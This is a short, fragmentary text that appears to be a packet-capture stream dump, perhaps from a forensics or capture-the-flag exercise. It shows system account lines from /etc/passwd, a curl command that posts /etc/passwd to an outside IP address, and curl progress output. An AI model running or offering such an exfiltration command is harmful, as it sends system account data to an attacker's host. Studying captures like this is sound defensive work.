 saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$ curl -X POST -d /etc/passwd http://117.11.88.124:443/
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100   368  100   357  100    11  56774   17[393 bytes missing in capture file].$
Packet 178. 77 client pkt(s), 6 server pkt(s), 12 turn(s). Click to select.
Entire conversation (3523 bytes) Show data as ASCII